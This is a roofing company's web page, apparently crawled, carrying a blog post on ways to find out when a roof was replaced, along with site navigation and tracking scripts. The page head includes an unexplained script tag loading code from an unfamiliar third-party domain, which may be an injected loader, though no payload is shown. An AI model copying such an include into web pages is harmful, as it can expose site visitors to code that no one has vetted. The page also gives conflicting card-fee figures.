

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sherriffgoslin.com/about/latest-news/roof-replacements-101-knowing-when-your-roof-was-replaced_ae103.html
body_size: 11566
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en-US" dir="ltr">
<!--<![endif]-->

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="">
  <title>Latest News Mansfield - Sherriff Goslin Company</title>
  <meta name="description" content="Get the Latest News About Residential and Commercial Roofing in Michigan from Sherriff Goslin Roofing" />
  <meta name="keywords" content="" />
  <meta name="format-detection" content="telephone=no">
  <link rel="canonical" href="https://www.sherriffgoslin.com/about/latest-news.html" />  <!-- Facebook Open Graph meta -->
<meta property="og:title" content="Latest News Mansfield - Sherriff Goslin Company">
<meta property="og:description" content="Get the Latest News About Residential and Commercial Roofing in Michigan from Sherriff Goslin Roofing">
<meta property="og:image" content="https://www.sherriffgoslin.com/cm/dpl/images/articles/103/DSC_0704.jpg">
<!--end facebook open graph-->
			<!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Get the Latest News About Residential and Commercial Roofing in Michigan from Sherriff Goslin Roofing">
<meta property="og:url" content="https://www.sherriffgoslin.com/about/latest-news/roof-replacements-101-knowing-when-your-roof-was-replaced_ae103.html">
<!-- end twitter open graph -->
			      <link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@300;400;500;600;700&family=Red+Hat+Display:ital,wght@0,400;0,500;0,700;0,900;1,400;1,500;1,700;1,900&family=Material+Icons&display=swap" rel="preload" as="style">
  <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@300;400;500;600;700&family=Red+Hat+Display:ital,wght@0,400;0,500;0,700;0,900;1,400;1,500;1,700;1,900&family=Material+Icons&display=swap" rel="stylesheet" media="print" onload="this.media='all'">
  <link rel="stylesheet" type="text/css" href="/css/main.css?v=1758581923497">
  <script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Latest News","description":"Get the Latest News About Residential and Commercial Roofing in Michigan from Sherriff Goslin Roofing","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Sherriff Goslin Company","url":"https://www.sherriffgoslin.com"},"datePublished":"2021-01-24 00:00:00","dateModified":"2021-01-24 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"About","item":"https://www.sherriffgoslin.com/about.html"},{"@type":"ListItem","position":2,"name":"Latest News","item":"https://www.sherriffgoslin.com/about/latest-news.html"}]},"url":"https://www.sherriffgoslin.com/about/latest-news.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N6F274C');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "8nt5q3x8fz");
</script>

<meta name="msvalidate.01" content="BFCDCBDD19E3556EC706BB92DB802704"/>


<!-- Begin TVSquared Page Visits Tracking Code -->
<script defer type="text/javascript">
    var _tvq = window._tvq = window._tvq || [];
    (function() {
      var u = (("https:" == document.location.protocol) ?
          "https://collector-29527.us.tvsquared.com/"
          :
          "http://collector-29527.us.tvsquared.com/");
      _tvq.push(['setSiteId', "TV-7209457227-1"]);
      _tvq.push(['setTrackerUrl', u + 'tv2track.php']);
      _tvq.push([function() {
          this.deleteCustomVariable(5, 'page')
      }]);
      _tvq.push(['trackPageView']);
      var d = document,
          g = d.createElement('script'),
          s = d.getElementsByTagName('script')[0];
      g.type = 'text/javascript';
      g.defer = true;
      g.async = true;
      g.src = u + 'tv2track.js';
      s.parentNode.insertBefore(g, s);
    })();
</script>
<!-- End TVSquared Tracking Code -->

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "Sherriff Goslin Roofing",
  "url": "https://www.sherriffgoslin.com/",
  "description": "As the area’s leading roofing contractor, Sherriff Goslin Roofing Grand Rapids has served the Grand Rapids, Wyoming, Kentwood, and Rockford areas since our local branch opened in 1920. We offer high-quality, professional roofing services for residential homes, farm buildings, barns, and churches. Sherriff Goslin Roofing Grand Rapids provides customers with free roof inspections and free roof estimates, as well as the area’s best roof repairs and roof replacements.",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.sherriffgoslin.com/search?q={search_term_string}",
    "query-input": "required name=search_term_string"
  },
  "publisher": {
    "@type": "Organization",
    "name": "Sherriff Goslin Roofing",
    "logo": {
      "@type": "ImageObject",
      "url": "https://www.sherriffgoslin.com/images/logo.png",
      "width": 2000,
      "height": 846
    }
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Sherriff Goslin Roofing",
  "url": "https://www.sherriffgoslin.com/",
  "logo": "https://www.sherriffgoslin.com/images/logo.png",
  "sameAs": [
    "https://www.facebook.com/sherriffgoslinlansing/",
    "https://www.bbb.org/us/mi/battle-creek/profile/roofing-contractors/sherriff-goslin-company-0372-15003531",
    "https://www.linkedin.com/company/sherriff-goslin-roofing-company/"
  ]
}
</script>
  </head>

<body >
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N6F274C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
        <style>
    section.banner,
    section.sub-banner,
    section.branch-enabled-banner {
      background: #96161A url('/cm/dpl/images/create/blog-header-image.jpg') center/cover no-repeat;
    }
  </style>
    <a class="skip-to-content" href="#main-content">Skip to Main Content</a>
  <div id="page-id-152" class="wrapper sitewide page ">
    <header class="page-header">
  <div class="row">
    <div class="branding columns small-5 medium-4 large-3">
              <a href="/"><img width="237" height="135" class="logo" src="/images/logo.png" alt="Sherriff Goslin Company"></a>
      	
    </div>
    <div class="small-7 medium-8 large-9 align-self-bottom columns">
      <div class="row align-right align-middle header-right-half">
        <div class="columns show-for-large large-expand">
          <div class="header-location-details">
                                          <a href="/mansfield/branch.html" class="location-link">
                  <svg xmlns="http://www.w3.org/2000/svg" width="16" height="20.852"><g data-name="Group 1"><path data-name="Path 5" d="M2.875 2.875a6.422 6.422 0 0110.973 4.547 8.618 8.618 0 01-.668 3.06 18.864 18.864 0 01-1.616 3.232q-.948 1.508-1.875 2.823t-1.573 2.09l-.69.733-.69-.8q-.431-.5-1.552-1.982a33.214 33.214 0 01-1.961-2.888 20.971 20.971 0 01-1.53-3.168 8.719 8.719 0 01-.69-3.1 6.191 6.191 0 011.872-4.547zm2.931 6.163a2.289 2.289 0 10-.668-1.616 2.2 2.2 0 00.667 1.616z" fill="#fcb040" stroke="#96161a" stroke-width="2"/></g></svg>
                  <span>Mansfield, OH</span>
                </a> 
                <br/>
                                      <a href="/branch-locator.html" class="change-location">Change Location ></a>
          </div>
        </div>
        <div class="columns shrink">
                  <div class="phone-number">
                                <a href="tel:4195298249">(419) 529-8249 </a>
                    </div>
                </div>
                <div class="columns shrink">
          <div class="button-group">
            <a href="/mansfield/branch.html#lead_box" class="button show-for-medium">Request a Quote</a>
            <a href="/branch-locator.html" class="button hollow hide-for-large">Find a Location</a>
          </div>
        </div>
                <div class="columns small-12">
        <section class="title-bar">
          <div data-responsive-toggle="main-menu" data-hide-for="large">
            <button type="button" data-toggle>Menu <span class="menu-icon"></span></button>
          </div>
        </section>
        </div>
      </div>
      <div class="top-bar">
        <div class="row collapse">
          <div class="columns small-12">
            <div class="top-bar-left" id="main-menu">
              <ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown"  data-auto-height="false" data-animate-height="false">
                            <li class=" np-1">
              							<a href="https://www.sherriffgoslin.com/" >
								<span>Home</span>
							</a>
					</li>            <li class="has-submenu  np-73">
              							<a href="#" >
								<span>Residential Roofing</span>
							</a>
												<ul class="menu" data-sub-pages="2">                    <li class="has-submenu  np-199">
                                              <div class="nav-image show-for-large"><img src="/images/color-visualizer.jpg" alt=""></div>
                                                                  <a href="#" >
                        <span>Roofing Services</span>
                      </a>
                  										<ul class="menu">                          <li class=" np-116">
                                                        <a href="https://www.sherriffgoslin.com/mansfield/residential-roofing-parent/roofing-services/roof-repair.html" >
                              <span>Roof Repair</span>
                            </a>
                        </li>																				                          <li class=" np-115">
                                                        <a href="https://www.sherriffgoslin.com/mansfield/residential-roofing-parent/roofing-services/roof-replacement.html" >
                              <span>Roof Replacement</span>
                            </a>
                        </li>																				                          <li class=" np-117">
                                                        <a href="https://www.sherriffgoslin.com/mansfield/residential-roofing-parent/roofing-services/storm-damage.html" >
                              <span>Storm Damage</span>
                            </a>
                        </li>																				                          <li class=" np-118">
                                                        <a href="https://www.sherriffgoslin.com/residential-roofing-parent/roofing-services/our-guarantees.html" >
                              <span>Warranties &amp; Guarantees</span>
                            </a>
                        </li>																				                          <li class=" np-213">
                                                        <a href="https://www.sherriffgoslin.com/residential-roofing-parent/roofing-services/estimates-inspections.html" >
                              <span>Inspections &amp; Estimates</span>
                            </a>
                        </li>										</ul></li>														                    <li class="has-submenu  np-202">
                                              <div class="nav-image show-for-large"><img src="/images/storm-master-shake-1.jpg" alt=""></div>
                                                                  <a href="#" >
                        <span>Shingles</span>
                      </a>
                  										<ul class="menu">                          <li class=" np-120">
                                                        <a href="https://www.sherriffgoslin.com/residential-roofing-parent/shingles/art-loc.html" >
                              <span>Art-Loc&reg;</span>
                            </a>
                        </li>																				                          <li class=" np-121">
                                                        <a href="https://www.sherriffgoslin.com/residential-roofing-parent/shingles/stormmaster-shake.html" >
                              <span>StormMaster&reg; Shake</span>
                            </a>
                        </li>																				                          <li class=" np-2082">
                                                        <a href="https://www.sherriffgoslin.com/residential-roofing-parent/shingles/pinnacle-impact.html" >
                              <span>Pinnacle&reg; Impact</span>
                            </a>
                        </li>																				                          <li class=" np-2107">
                                                        <a href="https://www.sherriffgoslin.com/residential-roofing-parent/shingles/pinnacle.html" >
                              <span>Pinnacle&reg; Sun</span>
                            </a>
                        </li>																				                          <li class=" np-123">
                                                        <a href="https://www.sherriffgoslin.com/residential-roofing-parent/shingles/pinnacle-pristine.html" >
                              <span>Pinnacle&reg; Pristine</span>
                            </a>
                        </li>																				                          <li class=" np-124">
                                                        <a href="https://www.sherriffgoslin.com/residential-roofing-parent/shingles/roof-and-home-design-studio.html" >
                              <span>Roof and Home Design Studio</span>
                            </a>
                        </li>																				                          <li class=" np-1277">
                                                        <a href="https://www.sherriffgoslin.com/mansfield/residential-roofing-parent/shingles/metal-roofs.html" >
                              <span>Metal Roofs</span>
                            </a>
                        </li>										</ul></li>							</ul></li>            <li class="has-submenu  np-74">
              							<a href="#" >
								<span>Commercial Roofing</span>
							</a>
												<ul class="menu" data-sub-pages="3">                    <li class="has-submenu  np-215">
                                              <div class="nav-image show-for-large"><img src="/images/66458353_2626066184070670_5194825084098838528_n.jpg" alt=""></div>
                                                                  <a href="#" >
                        <span>Shingle Roofs</span>
                      </a>
                  										<ul class="menu">                          <li class=" np-125">
                                                        <a href="https://www.sherriffgoslin.com/mansfield/commercial-roofing-parent/shingle-roofs/commercial-shingle-roofs.html" >
                              <span>Commercial Shingle Roofs</span>
                            </a>
                        </li>																				                          <li class=" np-126">
                                                        <a href="https://www.sherriffgoslin.com/mansfield/commercial-roofing-parent/shingle-roofs/farm-barn-and-church-roofs.html" >
                              <span>Farm, Barn, and Church Roofs</span>
                            </a>
                        </li>										</ul></li>														                    <li class="has-submenu  np-216">
                                              <div class="nav-image show-for-large"><img src="/images/commerical-roofing4.jpg" alt=""></div>
                                                                  <a href="#" >
                        <span>Flat Roof Services</span>
                      </a>
                  										<ul class="menu"></li>																				</li>																				</li>																				</li>																				</li>																				</li>										</ul></li>														                    <li class="has-submenu  np-217">
                                              <div class="nav-image show-for-large"><img src="/images/commerical-roofing3.jpg" alt=""></div>
                                                                  <a href="#" >
                        <span>Flat Roof Systems</span>
                      </a>
                  										<ul class="menu"></li>																				</li>																				</li>																				</li>																				</li>										</ul></li>							</ul></li>            <li class="has-submenu  np-75">
              							<a href="#" >
								<span>Exteriors</span>
							</a>
												<ul class="menu" data-sub-pages="3">                    <li class=" np-141">
                                            <a href="https://www.sherriffgoslin.com/mansfield/exteriors/gutters.html" >
                        <span>Gutters</span>
                      </a>
                  </li>														</li>														</li>							</ul></li>            <li class="has-submenu active np-2">
              							<a href="#" >
								<span>About</span>
							</a>
												<ul class="menu" data-sub-pages="3">                    <li class=" np-147">
                                            <a href="https://www.sherriffgoslin.com/about/about-sherriff-goslin-roofing.html" >
                        <span>About Sherriff Goslin Roofing</span>
                      </a>
                  </li>														                    <li class=" np-148">
                                            <a href="https://www.sherriffgoslin.com/about/safety-first-program.html" >
                        <span>Safety First Program</span>
                      </a>
                  </li>														                    <li class=" np-149">
                                            <a href="https://www.sherriffgoslin.com/about/testimonials.html" >
                        <span>Testimonials</span>
                      </a>
                  </li>														                    <li class=" np-150">
                                            <a href="https://www.sherriffgoslin.com/about/rooferral-partner-program.html" >
                        <span>ROOFerral Partner Program</span>
                      </a>
                  </li>														                    <li class=" np-151">
                                            <a href="https://www.sherriffgoslin.com/about/financing-your-roof.html" >
                        <span>Financing Your Roof</span>
                      </a>
                  </li>														                    <li class=" np-152 active">
                                            <a href="https://www.sherriffgoslin.com/about/latest-news.html" >
                        <span>Latest News</span>
                      </a>
                  </li>														                    <li class=" np-79">
                                            <a href="https://www.sherriffgoslin.com/about/careers.html" >
                        <span>Careers</span>
                      </a>
                  </li>							</ul></li>            <li class=" np-2415">
              							<a href="https://urldefense.proofpoint.com/v2/url?u=https-3A__53.billerdirectexpress.com_ebpp_SherriffGos_-3Ftab-3Dpaynow&d=DwMFaQ&c=euGZstcaTDllvimEN8b7jXrwqOf-v5A_CdpgnVfiiMM&r=1PBQ1DihT9FUYS5rKDceRaeBvgLhLcTThKQyjJbsffk&m=zMohogPpwUcJhIHSu_TmwIKLcusFi__tgaG7Y7SQBsYhYdhPcvOPUhAv5KJPUo2t&s=y6QioS62XMr4oDaAoE64m8P5b5tGKaF30kqLyAQc-sQ&e="  target="_blank" rel="noopener" >
								<span>Pay Invoice</span>
							</a>
					</li>            <li class="has-submenu  np-4">
              							<a href="#" >
								<span>Contact</span>
							</a>
												<ul class="menu" data-sub-pages="3">                    <li class=" np-144">
                                            <a href="https://www.sherriffgoslin.com/mansfield/contact-us/our-team.html" >
                        <span>Our Team</span>
                      </a>
                  </li>														                    <li class=" np-1000">
                                                                  <a href="/mansfield/branch.html" >
                        <span>Local Sherriff Goslin Roofing</span>
                      </a>
                  </li>														                    <li class=" np-146">
                                                                  <a href="/contact-us.html" >
                        <span>Contact Corporate</span>
                      </a>
                  </li>														                    <li class=" np-171">
                                                                  <a href="/branch-locator.html" >
                        <span>Branch Locator</span>
                      </a>
                  </li>							</ul></li>                                <li class="hide-for-medium">
                  <a href="/mansfield/branch.html#lead_box" class="button">Request a Quote</a>
                </li>
                              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</header>
<section class="sub-banner">
  <div class="row">
    <div class="columns large-9">
      <div id="sub-banner-container">

      </div>
    </div>
  </div>
</section>

<section class="content sub-page has-sub-banner eblog-home">
  <div class="row collapse">
    <main class="content-main columns small-12">
      <div class="content-text">
                  <div class="h1 text-center">
                          <strong>Latest News About Residential and Commercial Roofing <br class="show-for-large"> from Sherriff Goslin Roofing</strong>
                        </div>
                <div class="epost-wrap">
                      <h3><strong>Choose your view:</strong></h3>
            <ul class="eblog-categories">
                                              <li>
                  <a class="button full " href="https://www.sherriffgoslin.com/about/latest-news/category/Residential.html">
                    Residential                  </a>
                </li>
                                              <li>
                  <a class="button full " href="https://www.sherriffgoslin.com/about/latest-news/category/Commercial.html">
                    Commercial                  </a>
                </li>
                            <li>
                                <a class="button full " href="https://www.sherriffgoslin.com/about/latest-news.html">All</a>
              </li>
            </ul>
                                <div class="row">
              <div class="columns small-12">
                <div class="epost-main-heading">
                  <h1>Roof Replacements 101: Knowing When Your Roof Was Replaced</h1>
                </div>
                <div class="epost-info">
                  Posted:
                  <time datetime="2023-01-20">
                    <span class="datetime-custom-display"></span>
                    <span class="month">January</span>
                    <span class="day">20</span>,
                    <span class="year">2023</span>
                  </time>
                  in
                                  </div>
                <div class="epost-main-text">
                  <script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.sherriffgoslin.com/about/latest-news.html"},"headline":"Roof Replacement | Michigan Indiana Ohio | Sherriff Goslin","description":"Identify the age of your roof with this comprehensive guide. You'll quickly know when it's time to call the professionals for a replacement or repair.","author":{"@type":"Organization","name":"Sherriff Goslin Company"},"publisher":{"@type":"Organization","name":"Sherriff Goslin Company"},"datePublished":"2023-01-20 00:00:00","dateModified":"2023-01-20 00:00:00"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.sherriffgoslin.com/about/latest-news/roof-replacement-%7C-michigan-indiana-ohio-%7C-sherriff-goslin_ae103.html"},"headline":"Roof Replacement | Michigan Indiana Ohio | Sherriff Goslin","description":"Identify the age of your roof with this comprehensive guide. You'll quickly know when it's time to call the professionals for a replacement or repair.","author":{"@type":"Organization","name":"Sherriff Goslin Company"},"publisher":{"@type":"Organization","name":"Sherriff Goslin Company"},"datePublished":"2023-01-20 00:00:00","dateModified":"2023-01-20 00:00:00"}</script><p dir="ltr"><span id="docs-internal-guid-b9a06f05-7fff-c30f-60e8-8e58158f8d49"><img alt="" src="/cm/dpl/images/create/DSC_0704.jpg" style="width: 300px; height: 200px; margin: 15px; float: left;" />There are many aspects of home maintenance that simply should not be ignored, and your roof is one of them. As your roof ages, the wear and tear it has experienced can take a toll. From unprecedented weather conditions to water damage and pest infestations, your roof can only take so much before it starts to call it quits. For this reason, it&rsquo;s important to understand how old your roof is in order to gauge what work may need to be done in the future.</span></p>

<p dir="ltr"><span id="docs-internal-guid-b9a06f05-7fff-c30f-60e8-8e58158f8d49">Roofs tend to have a lifespan of at least </span><a href="https://www.sherriffgoslin.com/about/latest-news/How-Long-Are-Roofs-Supposed-to-Last_AE96.html">25-30 years</a>, after which they become more susceptible to damage. This could put your property at risk and your health and safety. However, many homeowners are only aware of how old their roof is if they built the property themselves or previously installed a roof. Thankfully, there are a few different ways to determine the age of your roof, and the professionals at <a href="https://www.sherriffgoslin.com/">Sherriff Goslin</a> are here to tell you about them.&nbsp;&nbsp;</p>

<h2 dir="ltr"><span id="docs-internal-guid-b9a06f05-7fff-c30f-60e8-8e58158f8d49">Check Your Property Documents.</span></h2>

<p dir="ltr"><span id="docs-internal-guid-b9a06f05-7fff-c30f-60e8-8e58158f8d49">Remember that filing cabinet, desk drawer, or office shelf that houses all the important family documents? Well, you&rsquo;re going to need to find those once again because within those folders is the information you need to understand your roof.</span></p>

<p dir="ltr"><span id="docs-internal-guid-b9a06f05-7fff-c30f-60e8-8e58158f8d49">It&#39;s important to note that the information in these documents refers to when the work was permitted, not carried out&mdash;but it should indicate your roof&#39;s age (give or take a couple of months).</span></p>

<h2 dir="ltr"><span id="docs-internal-guid-b9a06f05-7fff-c30f-60e8-8e58158f8d49">Ask Previous Owners</span></h2>

<p dir="ltr"><span id="docs-internal-guid-b9a06f05-7fff-c30f-60e8-8e58158f8d49">Reaching out to the previous owners of your property could quickly provide you with the answers you are looking for. Depending on how well they kept track of home improvements, they may even have receipts from roof repairs and replacements. Additionally, the previous owners may be able to tell you the company they worked with, which can help you gain further insight to your roofing details.</span></p>

<h2 dir="ltr"><span id="docs-internal-guid-b9a06f05-7fff-c30f-60e8-8e58158f8d49">Contact the Roofing Company</span></h2>

<p dir="ltr"><span id="docs-internal-guid-b9a06f05-7fff-c30f-60e8-8e58158f8d49">If you know the roofing company&#39;s name that carried out work on your property, you could contact them directly to ask when the work was completed. Companies often keep precise records of their work for legal reasons and may still have the information on hand, depending on how many years the records go back. If you don&rsquo;t find a roofing company name included in any documents, check to see if any branding, such as a logo, is featured anywhere on other papers.</span></p>

<h2 dir="ltr"><span id="docs-internal-guid-b9a06f05-7fff-c30f-60e8-8e58158f8d49">Ask an Expert for Advice&nbsp;</span></h2>

<p dir="ltr"><span id="docs-internal-guid-b9a06f05-7fff-c30f-60e8-8e58158f8d49">Hiring an expert to inspect your roof can also provide insight into your roof&#39;s age. A roofing professional, such as those at Sherriff Goslin, can point out various </span><a href="https://www.sherriffgoslin.com/about/latest-news/Five-Most-Common-Types-of-Roof-Damage_AE90.html">signs of aging</a> more accurately than the average homeowner. As a result, they&#39;ll be able to offer a rough estimate of the age of your roof and let you know if a replacement or repair is necessary.</p>

<h2 dir="ltr"><span id="docs-internal-guid-b9a06f05-7fff-c30f-60e8-8e58158f8d49">When in Doubt, Call Sherriff Goslin</span></h2>

<p dir="ltr"><span id="docs-internal-guid-b9a06f05-7fff-c30f-60e8-8e58158f8d49">Understanding your roof and its age could save you endless headaches, time, and money. More importantly, if you&rsquo;re able to tell a roofing contractor how old your roof is, they&rsquo;ll have a better understanding of what they&rsquo;re looking for during an inspection and how to fix it. At Sherriff Goslin, we perform a thorough </span><a href="https://www.sherriffgoslin.com/residential-roofing-parent/roofing-services/estimates-inspections.html">roof inspection</a> every single time&mdash;regardless of if you know your roof&rsquo;s age. Don&rsquo;t wait until the last minute to keep a well-functioning roof over you and your family&rsquo;s heads. Call us to schedule a FREE roof inspection today.</p>

<h3 dir="ltr"><em><span id="docs-internal-guid-b9a06f05-7fff-c30f-60e8-8e58158f8d49">Contact Sherriff Goslin for All Your Roofing Needs.&nbsp;</span></em></h3>

<p dir="ltr"><em><span id="docs-internal-guid-b9a06f05-7fff-c30f-60e8-8e58158f8d49">If you want to learn more about </span><a href="https://www.sherriffgoslin.com/metro-detroit/residential-roofing-parent/roofing-services/roof-replacement.html">roofing replacements</a>, <a href="https://www.sherriffgoslin.com/metro-detroit/residential-roofing-parent/roofing-services/roof-repair.html">repairs</a>, or smaller tasks such as shingle replacement, please do not hesitate to get in touch today. With decades of experience, we&#39;re here to help you with all roofing tasks, no matter how big or small.</em></p>

<p><em><span id="docs-internal-guid-b9a06f05-7fff-c30f-60e8-8e58158f8d49">Find a local </span><a href="https://www.sherriffgoslin.com/branch-locator.html">Sherriff Goslin branch</a> near you.</em></p>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.sherriffgoslin.com/about/latest-news/roof-replacements-101-knowing-when-your-roof-was-replaced_ae103.html"},
  "headline": "Roof Replacements 101: Knowing When Your Roof Was Replaced",
  "description": "Roofs tend to have a lifespan of at least 25-30 years, after which they become more susceptible to damage. This could put your property at risk and your health and safety. However, many homeowners are only aware of how old their roof is if they built the property themselves or previously installed a roof. Thankfully, there are a few different ways to determine the age of your roof, and the professionals at Sherriff Goslin are here to tell you about them.",
  "image": [
    "https://www.sherriffgoslin.com/cm/dpl/images/create/DSC_0704.jpg"
  ],  
  "author": {
    "@type": "Organization",
    "name": "Sherriff Goslin Roofing",
    "url": "https://www.sherriffgoslin.com/"
  },  
  "publisher": {
    "@type": "Organization",
    "name": "Sherriff Goslin Roofing",
    "url": "https://www.sherriffgoslin.com/",
    "logo": {
      "@type": "ImageObject",
      "url": "https://www.sherriffgoslin.com/images/logo.png"
    }
  },
  "datePublished": "2023-01-20T08:00:00-06:00"
}
</script>                </div>
              </div>
            </div>
        </div>

            </div>
    </main>
  </div>
  <div class="gutter sub-gutter"></div>
</section>

                    
<section class="footer-navigation">
  <div class="row columns">
    <nav class="footer-links">
      <ul>
                    						<li class=" np-73">
						  <a href="/branch-locator.html" >
						    Residential Roofing						  </a>
																																		</li>            						<li class=" np-74">
						  <a href="/commercial-roofing-parent/shingle-roofs/commercial-shingle-roofs.html" >
						    Commercial Roofing						  </a>
																																																</li>						<li class=" np-118">
              <a href="https://www.sherriffgoslin.com/residential-roofing-parent/roofing-services/our-guarantees.html" >
              Warranties & Guarantees              </a>
              </li>						<li class=" np-79">
              <a href="https://www.sherriffgoslin.com/about/careers.html" >
              Careers              </a>
              </li>            						<li class=" np-171">
						  <a href="/branch-locator.html" >
						    Branch Locator						  </a>
						</li>      </ul>
    </nav>
  </div>
</section>

<div class="footer-callout">
  <div class="row">
    <!-- Main Content -->
    <div class="columns small-12 large-3"> <div class="footer-disclaimer"> <img src="/images/cc_logos.png" alt="Sherriff Goslin Roofing will accept Visa&reg;, Discover&reg;, Mastercard&reg;, and American Express&reg; credit cards. Credit card transactions will be assessed a 4.00% non-refundable processing fee." class="cc-icons"> <p>Sherriff Goslin Roofing will accept Visa&reg;, Discover&reg;, Mastercard&reg;, and American Express&reg; credit cards. Credit card transactions will be assessed a 3.00% non-refundable processing fee.</p> <a id="bbblink" class="ruhzbus" href="https://www.bbb.org/us/mi/battle-creek/profile/roofing-contractors/sherriff-goslin-company-0372-15003531#bbbseal" title="SherriffGoslin Company, Roofing Contractors, Battle Creek, MI" style="display: block;position: relative;overflow: hidden; width: 100px; height: 45px; margin: 0px; padding: 0px;"><img style="padding: 0px; border: none;" id="bbblinkimg" src="https://seal-westernmichigan.bbb.org/logo/ruhzbus/sherriff-goslin-company-15003531.png" width="200" height="45" alt="SherriffGoslin Company, Roofing Contractors, Battle Creek, MI"></a> <script type="text/javascript">var bbbprotocol = ( ("https:" == document.location.protocol) ? "https://" : "http://" ); (function(){var s=document.createElement('script');s.src=bbbprotocol + 'seal-westernmichigan.bbb.org' + unescape('%2Flogo%2Fsherriff-goslin-company-15003531.js');s.type='text/javascript';s.async=true;var st=document.getElementsByTagName('script');st=st[st.length-1];var pt=st.parentNode;pt.insertBefore(s,pt.nextSibling);})();</script> </div> </div>
           <div class="columns small-12 large-6"> <div class="footer-tagline">Sherriff Goslin Roofing | Quality Roofing Since 1906 <br><span>Serving Michigan, Indiana, and Ohio</span> </div> <div class="contact-corporate"> <a href="/contact-us.html">Contact Corporate &gt;</a> </div> <div class="social-links icon-colors"> <a href="https://www.facebook.com/SherriffGoslinCorp" target="_blank" aria-label="Facebook" rel="noopener" class="facebook"><i class="icon-facebook"></i></a> <a href="https://www.youtube.com/channel/UCjpQWeqm_lmedezGn3vnDFA" target="_blank" rel="noopener" aria-label="YouTube" class="youtube"><i class="icon-youtube"></i></a> <a href="https://www.instagram.com/sherriffgoslinroofing/" target="_blank" rel="noopener" aria-label="Instagram" class="instagram"><i class="icon-instagram"></i></a> </div> </div>            <div class="columns small-12 large-3"> <div class="footer-corporate-contact"> <div class="footer-contact-info"> <div class="footer-phone-info"> <div class="phone-number"> <a href="tel:8009677663">(800) 967-7663</a> </div> </div> </div> <div class="footer-address-info" style="margin-bottom:10px;"> <a href="https://goo.gl/maps/djNeWWAdkSL2nTHb6" target="_blank">10 Ave. C, Battle Creek, MI 49037</a> </div> <a href="https://urldefense.proofpoint.com/v2/url?u=https-3A__53.billerdirectexpress.com_ebpp_SherriffGos_-3Ftab-3Dpaynow&amp;d=DwMFaQ&amp;c=euGZstcaTDllvimEN8b7jXrwqOf-v5A_CdpgnVfiiMM&amp;r=1PBQ1DihT9FUYS5rKDceRaeBvgLhLcTThKQyjJbsffk&amp;m=zMohogPpwUcJhIHSu_TmwIKLcusFi__tgaG7Y7SQBsYhYdhPcvOPUhAv5KJPUo2t&amp;s=y6QioS62XMr4oDaAoE64m8P5b5tGKaF30kqLyAQc-sQ&amp;e=" class="button secondary" target="_blank">Pay Invoice</a> </div> </div>      </div>
</div>
<footer class="page-footer">
  <div class="row expanded align-center align-middle">
  <div class="columns xlarge-2 large-expand medium-6 small-12 large-order-1">
			<a href="http://superpath.com/?utm_source=superpath_com&utm_medium=footer&utm_campaign=brand_footer_links" aria-label="Visit Superpath Website" class="hlm__branding hlm__logo" target="_blank">
